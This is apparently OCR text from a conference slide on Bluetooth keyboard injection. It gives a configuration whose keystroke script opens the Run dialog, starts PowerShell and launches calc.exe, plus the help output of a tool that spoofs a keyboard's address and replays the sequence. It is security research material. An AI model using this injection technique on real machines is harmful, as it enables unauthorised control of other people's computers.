 How to program the dongle
Configuration file
1 {
2 "REPORT_HANDLE":"0x0013",
3 "REPORT_SIZE":11,
4 "REPORT_OPTYPE":"0x1b",
5 "TEXT_SCRIPT":"{L_WIN}+rpowershell.exe{ENTER}{SLEEP 500}calc.exe{ENTER}"
6 }
Press Win+r
in the same report
Special Action
Sleep 500ms
Use kb_injection.py script to run:
root@lkjpg:~/D3FC0N/WKI# ./kb_injection.py --help
usage: kb_injection.py [-h] -i HCI -m BDADDR -c CONF_FILE [-n] [-r]
WKI configuration and execution tool.
optional arguments:
-h, --help show this help message and exit
-i HCI, --hci HCI HCI Device
-m BDADDR, --bdaddr BDADDR
Keyboard BDADDR to be faked. Format: XX:XX:XX:XX:XX:XX
-c CONF_FILE, --conf_file CONF_FILE
Configuration file
-n, --no-act Print commands only, withtout running it
-r, --run-forever Run key loop. Key Injection secuence starts again on end
52
N ®
DEF
DEFCON
DEF
D3F
C0N